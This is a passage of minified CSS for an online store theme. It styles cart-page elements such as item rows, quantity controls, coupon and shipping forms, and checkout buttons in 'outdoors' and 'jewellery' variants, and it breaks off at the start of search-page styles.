.button,.cart-page .cart-box-main .cart-total-box .cart-totals .coupon-form .button,.cart-page .cart-box-main .cart-total-box .cart-totals .estimator-form .shipping-estimate-submit{padding:5px}}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-gift-certificate-form .button:focus,.cart-page .cart-box-main .cart-total-box .cart-totals .cart-gift-certificate-form .button:hover,.cart-page .cart-box-main .cart-total-box .cart-totals .coupon-form .button:focus,.cart-page .cart-box-main .cart-total-box .cart-totals .coupon-form .button:hover,.cart-page .cart-box-main .cart-total-box .cart-totals .estimator-form .shipping-estimate-submit:focus,.cart-page .cart-box-main .cart-total-box .cart-totals .estimator-form .shipping-estimate-submit:hover{background-color:#fff;-webkit-box-shadow:none;box-shadow:none}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-gift-certificate-form .form-input,.cart-page .cart-box-main .cart-total-box .cart-totals .coupon-form .form-input{font-size:14px;padding:0 10px}.cart-page .cart-box-main .cart-total-box .cart-actions{padding:0 20px}@media (min-width:1024px){.cart-page .cart-box-main .cart-total-box .cart-actions{padding:0}}.cart-page .cart-box-main .cart-total-box .cart-actions .button--primary{background-color:#fff;color:#fff;width:100%;padding:18px 0 14px;font-weight:700;letter-spacing:1px;font-size:20px;-webkit-box-shadow:0 17px 27px 0 rgba(2,27,15,.27);box-shadow:0 17px 27px 0 rgba(2,27,15,.27)}@media (min-width:1700px){.cart-page .cart-box-main .cart-total-box .cart-actions .button--primary{padding:28px 0 22px;font-size:24px}}.cart-page .cart-box-main .cart-total-box .cart-actions .button--primary:hover{background-color:#df2a23}.cart-page .cart-box-main .cart-total-box .cart-actions .button--primary .icon{width:23px;height:16px;margin-left:3px}@media (min-width:1700px){.cart-page .cart-box-main .cart-total-box .cart-actions .button--primary .icon{width:33px;height:18px;margin-left:8px}}.cart-page .cart-box-main .cart-total-box .cart-actions .button--primary .icon svg{width:33px;height:16px;fill:white}@media (min-width:1700px){.cart-page .cart-box-main .cart-total-box .cart-actions .button--primary .icon svg{width:33px;height:18px}}.cart-page .cart-empty{font-size:24px;text-align:center;margin-bottom:60px;color:#000;letter-spacing:1px;text-transform:capitalize}@media (min-width:768px){.cart-page .cart-empty{font-size:30px}}@media (min-width:1024px){.cart-page .cart-empty{font-size:36px}}@media (min-width:1440px){.cart-page .cart-empty{font-size:48px}}.outdoors .header-section .cart-label{margin-top:5px;line-height:1}.outdoors .page{margin:0}.outdoors .cart-box-main .cart-table .cart{border-color:#df2a23;border-radius:8px}.outdoors .cart-box-main .cart-table .cart .cart-header{background-color:#df2a23;padding:17px}.outdoors .cart-box-main .cart-table .cart .cart-header .cart-header-item{color:#fff;font-weight:600;text-transform:uppercase;letter-spacing:1px}@media (min-width:1700px){.outdoors .cart-box-main .cart-table .cart .cart-header .cart-header-item{font-size:20px}}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row{overflow:hidden;border-radius:4px}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-figure{margin-top:-20px;padding:20px 17px;background-color:#fff;margin-right:20px;border-right:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0}@media (min-width:1024px){.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-figure{margin:-20px 20px -20px 0;padding:20px 17px;border-bottom:none}}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .cart-item-brand{text-transform:uppercase;font-size:11px;font-weight:400;color:#888}@media (min-width:1024px){.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .cart-item-brand{font-size:12px}}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .cart-item-name .cart-item-name__label{font-size:13px;text-transform:uppercase;font-weight:500;font-family:Oswald}@media (min-width:1024px){.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .cart-item-name .cart-item-name__label{font-size:15px}}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList .definitionList-key,.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList .definitionList-value{font-size:11px;text-transform:uppercase;color:#888;font-style:normal;letter-spacing:1px;margin-bottom:2px}@media (min-width:1024px){.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList .definitionList-key,.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .definitionList .definitionList-value{font-size:12px}}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link{color:#000;text-transform:uppercase;font-size:11px}@media (min-width:1024px){.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link{font-size:14px}}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-details .option-change-link .icon svg{fill:black}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-value{font-size:14px;padding-left:1.5rem}@media (min-width:1024px){.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-value{font-size:17px;padding-left:0}}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-label{font-size:12px;text-transform:uppercase;width:38.33%}@media (min-width:425px){.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-label{width:33.33%}}@media (min-width:576px){.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-label{width:24%}}@media (min-width:768px){.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-item-label{width:18%;text-align:right}}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info:first-child .cart-item-label,.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info:last-child .cart-item-label{padding-right:18px}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-remove svg{fill:#888888;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info .cart-remove:hover svg{fill:#333333}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment{position:relative;-webkit-box-shadow:none;box-shadow:none;border-radius:6px;border:1px solid #e0e0e0;width:106px;height:53px}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment [data-action=dec],.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment [data-action=inc]{position:absolute;bottom:0;right:0;border:1px solid #e0e0e0;padding:4px;height:50%;border-bottom:0;border-right:0;width:27px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment [data-action=dec] .icon svg,.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment [data-action=inc] .icon svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment [data-action=dec]:hover .icon svg,.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment [data-action=inc]:hover .icon svg{fill:#212c81}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment [data-action=inc]{top:0;bottom:auto;border-top:0}.outdoors .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-right .cart-item-info.productincrementbox .form-increment .form-input--incrementTotal{padding-right:27px;width:100%;color:#333;font-size:18px}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total{text-transform:uppercase;letter-spacing:1px;color:#000}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-grandTotal{font-weight:600;font-family:Oswald;font-size:16px}@media (min-width:1700px){.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-grandTotal{font-size:22px}}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-label{font-size:16px;width:55%}@media (min-width:768px){.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-label{width:55%}}@media (min-width:1700px){.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-label{font-size:22px}}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:16px;width:45%}@media (min-width:768px){.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{width:45%}}@media (min-width:1700px){.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:22px}}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value .button{font-size:15px}@media (min-width:1700px){.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value .button{font-size:19px}}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value .button:hover{color:#000}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .shipping-estimator .estimator-form-label .form-label{font-size:14px}@media (min-width:1700px){.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .shipping-estimator .estimator-form-label .form-label{font-size:15px}}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .shipping-estimator .estimator-form-input .form-input,.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .shipping-estimator .estimator-form-input .form-select{font-size:14px}@media (min-width:1700px){.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .shipping-estimator .estimator-form-input .form-input,.outdoors .cart-box-main .cart-total-box .cart-totals .cart-total .shipping-estimator .estimator-form-input .form-select{font-size:15px}}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-gift-certificate-form .button,.outdoors .cart-box-main .cart-total-box .cart-totals .coupon-form .button,.outdoors .cart-box-main .cart-total-box .cart-totals .estimator-form .shipping-estimate-submit{color:#fff;background-color:#df2a23;border:1px solid #d14343;letter-spacing:1px}.outdoors .cart-box-main .cart-total-box .cart-totals .cart-gift-certificate-form .button:focus,.outdoors .cart-box-main .cart-total-box .cart-totals .cart-gift-certificate-form .button:hover,.outdoors .cart-box-main .cart-total-box .cart-totals .coupon-form .button:focus,.outdoors .cart-box-main .cart-total-box .cart-totals .coupon-form .button:hover,.outdoors .cart-box-main .cart-total-box .cart-totals .estimator-form .shipping-estimate-submit:focus,.outdoors .cart-box-main .cart-total-box .cart-totals .estimator-form .shipping-estimate-submit:hover{color:#fff;background-color:#fff}.outdoors .cart-box-main .cart-total-box .cart-actions{padding:0 30px}@media (min-width:1024px){.outdoors .cart-box-main .cart-total-box .cart-actions{padding:0}}.outdoors .cart-box-main .cart-total-box .cart-actions .button--primary{background-color:#df2a23;border:1px solid #d14343;color:#fff;-webkit-box-shadow:none;box-shadow:none;border-radius:6px;line-height:1;font-size:24px;padding:14px 0}@media (min-width:1700px){.outdoors .cart-box-main .cart-total-box .cart-actions .button--primary{padding:17px 0;font-size:30px}}.outdoors .cart-box-main .cart-total-box .cart-actions .button--primary .icon{vertical-align:sub}.outdoors .cart-box-main .cart-total-box .cart-actions .button--primary .icon svg{fill:white}.outdoors .cart-box-main .cart-total-box .cart-actions .button--primary:hover{color:#fff;background-color:#212c81}.outdoors .cart-box-main .cart-total-box .cart-actions .button--primary:hover .icon svg{fill:white}.outdoors .cart-bottom-left{float:left;width:100%}@media (min-width:1024px){.outdoors .cart-bottom-left{width:46%}}.outdoors .cart-bottom-left .cart-section{padding:20px;border:1px solid #d5dee5;margin:0 0 20px 0}.outdoors .cart-bottom-left .cart-section h5{color:#192f40;font-size:20px;margin:0;font-weight:500;line-height:normal;cursor:pointer;text-transform:uppercase}.outdoors .cart-bottom-left .cart-section h5 i{margin-right:20px;color:#212c81}.outdoors .cart-bottom-left .cart-section h5 i.icon-minus-square{display:none}.outdoors .cart-bottom-left .cart-section h5.active i.icon-minus-square{display:inline-block}.outdoors .cart-bottom-left .cart-section h5.active i.icon-plus-square{display:none}.outdoors .cart-bottom-left .cart-section .cart-toggle-content{margin:20px 0 0 0;display:none}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box{margin:0 0 0 15px;padding:0;border:none}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box .titlebox{width:100%;float:none;text-align:left}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box .titlebox p{font-size:24px}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box .contect-box-right{float:none}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box .contect-box-right .chatbox,.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box .contect-box-right .emailbox,.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box .contect-box-right .phonebox{display:block;margin:0 0 10px 0}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box .contect-box-right .chatbox a,.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box .contect-box-right .emailbox a,.outdoors .cart-bottom-left .cart-section .cart-toggle-content .contact-box.advice-box .contect-box-right .phonebox a{font-size:22px}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .service-wrap{margin:0}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .service-wrap .column-item{width:100%;padding:0;border:none;text-align:left;float:none}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .service-wrap .column-item:first-child,.outdoors .cart-bottom-left .cart-section .cart-toggle-content .service-wrap .column-item:last-child{padding:0}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .service-wrap .column-item .service-item{margin-bottom:5px}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .service-wrap .column-item .service-item .service-img{width:39px;text-align:center}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .service-wrap .column-item .service-item .service-title h5{cursor:unset;font-weight:700}.outdoors .cart-bottom-left .cart-section .cart-toggle-content .service-wrap .column-item .service-detail{padding-left:53px}.outdoors .cart-bottom-left .cart-section ul{margin:0}.outdoors .cart-bottom-left .cart-section ul li{list-style:none;display:inline-block;vertical-align:middle;margin:0 0 0 15px}.outdoors .cart-bottom-left .cart-section:first-child .cart-toggle-content{display:block}.jewellery .header-section .cart-label{color:#333}.jewellery .cart-page .cart-box-main .cart-table .cart{border-color:#d14343;border-radius:8px}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-header{background-color:#d14343}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-header .cart-header-item{text-transform:uppercase;color:#fff;font-family:Anton;font-size:14px;font-weight:400}@media (min-width:1024px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-header .cart-header-item{font-size:22px}}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list{border-radius:8px}@media (min-width:1024px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list{padding:17px 0 17px 20px}}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row{border:1px solid #212c81;border-radius:7px;padding:16px 16px 9px 16px}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row:last-child{-webkit-box-shadow:none;box-shadow:none;border:0;padding-top:0}@media (min-width:1024px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row{border-bottom:1px solid;-webkit-box-shadow:0 1px 0 0 #fff;box-shadow:0 1px 0 0 #fff;border-radius:0;background-color:transparent;border-top:0;border-right:0;border-left:0;padding:15px 25px 20px 0}}@media (min-width:1440px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row{padding:20px 25px 20px 0}}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-figure{padding:0}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col.col-cart-item-left .cart-item-figure img{width:100%;max-width:100%}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .cart-item-brand{font-size:14px;color:#f1f1f1}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .cart-item-name .cart-item-name__label{font-weight:700;font-size:16px;font-family:Oswald}@media (min-width:1024px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .cart-item-name .cart-item-name__label{font-size:18px}}@media (min-width:1440px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .cart-item-name .cart-item-name__label{font-size:20px}}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .definitionList .definitionList-key,.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .definitionList .definitionList-value{color:#f1f1f1;font-size:14px}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .option-change-link{font-size:14px;font-family:Oswald;font-weight:400;color:#000}@media (min-width:1024px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .option-change-link{font-size:16px}}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .option-change-link:hover{color:#f1f1f1}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .option-change-link:hover .icon svg{fill:#f1f1f1}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .option-change-link .icon svg{fill:black}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details{padding-left:20px}@media (min-width:1024px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details{padding-left:0}}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-info{font-size:14px}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-info .cart-item-name__label{font-weight:700;font-size:16px;font-family:Oswald}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block .cart-item-label{width:41.33%}@media (min-width:768px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block .cart-item-label{width:15.33%}}@media (min-width:1024px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block .cart-item-label{width:33.33%}}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block .cart-item-label,.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block .cart-item-value{font-size:16px;font-weight:700}@media (min-width:1024px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block .cart-item-label,.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block .cart-item-value{font-size:20px}}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block.productincrementbox .form-increment{position:relative;-webkit-box-shadow:none;box-shadow:none;border-radius:0;border:1px solid;width:100px;height:53px}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block.productincrementbox .form-increment [data-action=dec],.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block.productincrementbox .form-increment [data-action=inc]{position:absolute;bottom:0;right:0;border-radius:0;border:1px solid;padding:4px;height:50%;border-bottom:0;border-right:0;width:27px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block.productincrementbox .form-increment [data-action=dec] .icon svg,.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block.productincrementbox .form-increment [data-action=inc] .icon svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block.productincrementbox .form-increment [data-action=dec] .icon svg:hover,.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block.productincrementbox .form-increment [data-action=inc] .icon svg:hover{fill:#f1f1f1}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block.productincrementbox .form-increment [data-action=inc]{top:0;bottom:auto;border-top:0}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block.productincrementbox .form-increment .form-input--incrementTotal{padding-right:27px;width:100%;color:#333;font-size:18px}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block .cart-remove svg{fill:#333333}.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-total-label,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:18px;color:#000}@media (min-width:1024px){.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-total-label,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:20px}}@media (min-width:1440px){.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-total-label,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:24px}}.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-total-grandTotal span{color:#000;font-family:Oswald}.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-gift-certificate-form .button,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .coupon-form .button,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .estimator-form .shipping-estimate-submit{color:#fff;background-color:#df2a23;border:1px solid #d14343;letter-spacing:1px;-webkit-box-shadow:none;box-shadow:none}.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-gift-certificate-form .button:focus,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-gift-certificate-form .button:hover,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .coupon-form .button:focus,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .coupon-form .button:hover,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .estimator-form .shipping-estimate-submit:focus,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .estimator-form .shipping-estimate-submit:hover{color:#fff;background-color:#fff}.jewellery .cart-page .cart-total-box .cart-actions .button--primary{background-color:#df2a23;color:#fff;border:1px solid #d14343;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.jewellery .cart-page .cart-total-box .cart-actions .button--primary:hover{color:#fff;background-color:#212c81;border-color:#df2a23}.jewellery .cart-page .cart-total-box .cart-actions .button--primary:hover .icon svg{fill:#d14343}.jewellery .cart-page .cart-total-box .cart-actions .button--primary .icon svg{fill:#212c81}.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{z-index:99}.cart-additionalCheckoutButtons .FloatRight p,.previewCart-additionalCheckoutButtons .FloatRight p{text-align:center;width:100%}@media (min-width:1024px){.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{width:calc(50% - 20px)}}.cart-additionalCheckoutButtons .FloatRight div div,.previewCart-additionalCheckoutButtons .FloatRight div div{width:100%}.previewCart-additionalCheckoutButtons{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.previewCart-additionalCheckoutButtons>div{width:100%;float:left}.outdoors .cart-page .cart-heading{text-align:center;margin:20px -10px;padding:20px 0 0 0;border:1px solid #d5dee5}@media (min-width:768px){.outdoors .cart-page .cart-heading{display:none}}.outdoors .cart-page .cart-heading .cart-leftside a{text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-style:italic;text-transform:uppercase}.outdoors .cart-page .cart-heading .cart-leftside a::before{content:"";display:inline-block;background-image:url(../icons/arrow-left.svg);width:12px;height:24px;margin-right:12px;background-repeat:no-repeat}.outdoors .cart-page .cart-heading .cart-leftside a:hover{color:#df2a23}.outdoors .cart-page .cart-heading .cart-subtitle ul{list-style:none;margin:0;padding:20px 0}.outdoors .cart-page .cart-heading .cart-subtitle ul .map-icon{padding-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.outdoors .cart-page .cart-heading .cart-subtitle ul .map-icon::before{content:"";display:inline-block;background-image:url(../img/map-icon.png);width:26px;height:26px;margin-right:12px;background-repeat:no-repeat}.outdoors .cart-page .cart-heading .cart-subtitle ul .plane-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.outdoors .cart-page .cart-heading .cart-subtitle ul .plane-icon::before{content:"";display:inline-block;background-image:url(../img/plane-icon.png);width:26px;height:26px;margin-right:12px;background-repeat:no-repeat}.outdoors .cart-page .cart-box-main{padding-bottom:30px}@media (min-width:768px){.outdoors .cart-page .cart-box-main{margin:0;padding:20px 0 0 0}}@media (min-width:1024px){.outdoors .cart-page .cart-box-main{padding:50px 0 0 0}}.outdoors .cart-page .cart-box-main .cart-table .cart .cart-list{padding:0}.outdoors .cart-page .cart-box-right-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:1024px){.outdoors .cart-page .cart-box-right-left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.outdoors .cart-page .cart-box-right-left .cart-total-box{padding-bottom:30px}@media (min-width:1024px){.outdoors .cart-page .cart-box-right-left .cart-total-box{width:50%;padding:50px 0}}@media (min-width:1200px){.outdoors .cart-page .cart-box-right-left .cart-total-box{width:40%}}@media (min-width:768px){.outdoors .cart-page .cart-box-right-left .cart-total-box .cart-content-padding-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:1024px){.outdoors .cart-page .cart-box-right-left .cart-total-box .cart-content-padding-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media (min-width:768px){.outdoors .cart-page .cart-box-right-left .cart-total-box .cart-totals{width:100%;float:none}}@media (min-width:1024px){.outdoors .cart-page .cart-box-right-left .cart-total-box .cart-totals{text-align:left;width:100%}}.outdoors .cart-page .cart-box-right-left .cart-total-box .cart-totals .cart-total .cart-total-label{width:56%}@media (min-width:1024px){.outdoors .cart-page .cart-box-right-left .cart-total-box .cart-totals .cart-total .cart-total-label{width:50%}}@media (min-width:1024px){.outdoors .cart-page .cart-box-right-left .cart-total-box .cart-actions .button{float:left}}@media (min-width:1024px){.outdoors .cart-page .cart-box-right-left .cart-bottom-left{width:50%;padding:50px 0;padding-right:30px}}@media (min-width:1366px){.outdoors .cart-page .cart-box-right-left .cart-bottom-left{width:40%}}@media (min-width:1024px){.outdoors .cart-page .cart-box-right-left .cart-bottom-left .cart-section .cart-toggle-content .advice-box{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:768px){.outdoors .cart-page .cart-box-right-left .cart-bottom-left .cart-section .cart-toggle-content .advice-box .contect-box-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:auto;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.search-page .panel{margin-bottom:20px}.search-page .suggestion-title{color:#000}.search-page .body .page-content{padding-bottom:30px}@media (min-width:1024px){.search-page .body .page-content{padding-top:20px;padding-bottom:100px}}.search-page .category-filter-section{padding:0}@media (min-width:1024px){.search-page .category-filter-section{padding:17px 0}}.search-page .search-nav{margin-bottom:0}.search-page .search-nav .navBar-item a{font-size:18px;font-weight:500;color:#fff}.search-page .search-nav .navBar-item a.navBar-action-color--active{font-weight:700;text-decoration:none}.search-page .search-nav .navBar-item.navBar-item--separate{border:0}.search-page .search-nav .navBar-item.navBar-item--separate .navBar-action .toggleLink-text{font-size:18px;font-weight:500;color:#fff}.search-page .page-sidebar{padding-top:40px}.search-page .panel{margin-top:10px}@media (min-width:1024px){.search-page .panel{padding:0 0 0 20px;margin:50px 0 20px}}.search-page .panel .panel-body{background-color:#f6f6f6;border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px;overflow:hidden;margin-bottom:0}.search-page .panel .panel-body .category-suggestion-list 